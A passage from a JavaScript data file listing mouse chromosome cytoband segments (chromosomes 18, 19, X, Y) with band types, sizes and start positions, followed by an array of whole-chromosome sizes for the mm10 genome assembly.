        "cytoBandType": "gneg",
        "size": 421873,
        "startPos": 53999710
    },
    {
        "chr": "18",
        "cytoBandType": "gpos100",
        "size": 6328091,
        "startPos": 54421583
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 7171837,
        "startPos": 60749674
    },
    {
        "chr": "18",
        "cytoBandType": "gpos33",
        "size": 7171836,
        "startPos": 67921511
    },
    {
        "chr": "18",
        "cytoBandType": "gneg",
        "size": 8437455,
        "startPos": 75093347
    },
    {
        "chr": "18",
        "cytoBandType": "gpos33",
        "size": 7171837,
        "startPos": 83530802
    },
    {
        "chr": "19",
        "cytoBandType": "gpos100",
        "size": 16680094,
        "startPos": 0
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 8950294,
        "startPos": 16680094
    },
    {
        "chr": "19",
        "cytoBandType": "gpos66",
        "size": 9357126,
        "startPos": 25630388
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 3254652,
        "startPos": 34987514
    },
    {
        "chr": "19",
        "cytoBandType": "gpos66",
        "size": 9357126,
        "startPos": 38242166
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 4068316,
        "startPos": 47599292
    },
    {
        "chr": "19",
        "cytoBandType": "gpos33",
        "size": 7322968,
        "startPos": 51667608
    },
    {
        "chr": "19",
        "cytoBandType": "gneg",
        "size": 2440990,
        "startPos": 58990576
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 15772338,
        "startPos": 0
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 2464428,
        "startPos": 15772338
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 2957314,
        "startPos": 18236766
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6900398,
        "startPos": 21194080
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 5421741,
        "startPos": 28094478
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985772,
        "startPos": 33516219
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 5421741,
        "startPos": 34501991
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7886170,
        "startPos": 39923732
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 8379055,
        "startPos": 47809902
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6900398,
        "startPos": 56188957
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 6407512,
        "startPos": 63089355
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 1478657,
        "startPos": 69496867
    },
    {
        "chr": "X",
        "cytoBandType": "gpos66",
        "size": 6407513,
        "startPos": 70975524
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 4928856,
        "startPos": 77383037
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 8871940,
        "startPos": 82311893
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985771,
        "startPos": 91183833
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 8871941,
        "startPos": 92169604
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 8871941,
        "startPos": 101041545
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 10350597,
        "startPos": 109913486
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 985771,
        "startPos": 120264083
    },
    {
        "chr": "X",
        "cytoBandType": "gpos100",
        "size": 13800797,
        "startPos": 121249854
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 6407512,
        "startPos": 135050651
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 7393284,
        "startPos": 141458163
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7393284,
        "startPos": 148851447
    },
    {
        "chr": "X",
        "cytoBandType": "gpos33",
        "size": 7393284,
        "startPos": 156244731
    },
    {
        "chr": "X",
        "cytoBandType": "gneg",
        "size": 7393284,
        "startPos": 163638015
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 20642557,
        "startPos": 0
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos66",
        "size": 12041491,
        "startPos": 20642557
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 12614896,
        "startPos": 32684048
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 9174470,
        "startPos": 45298944
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 7454257,
        "startPos": 54473414
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos100",
        "size": 10321278,
        "startPos": 61927671
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos33",
        "size": 10894683,
        "startPos": 72248949
    },
    {
        "chr": "Y",
        "cytoBandType": "gpos66",
        "size": 8601066,
        "startPos": 83143632
    }
];

var mm10ChrBand = [
    {
        "chr": "1",
        "size": 195471971,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "2",
        "size": 182113224,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "3",
        "size": 160039680,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "4",
        "size": 156508116,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "5",
        "size": 151834684,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "6",
        "size": 149736546,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "7",
        "size": 145441459,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "8",
        "size": 129401213,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "9",
        "size": 124595110,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "10",
        "size": 130694993,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "11",
        "size": 122082543,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "12",
        "size": 120129022,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "13",
        "size": 120421639,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "14",
        "size": 124902244,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "15",
        "size": 104043685,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "16",
        "size": 98207768,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "17",
        "size": 94987271,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "18",
        "size": 90702639,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "19",
        "size": 61431566,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "X",
        "size": 171031299,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "Y",
        "size": 91744698,
        "cytoBandType":"gpos",
        "startPos": 0
    },
    {
        "chr": "M",
        "size": 16299,
        "cytoBandType":"gpos",
        "startPos": 0
    }
];
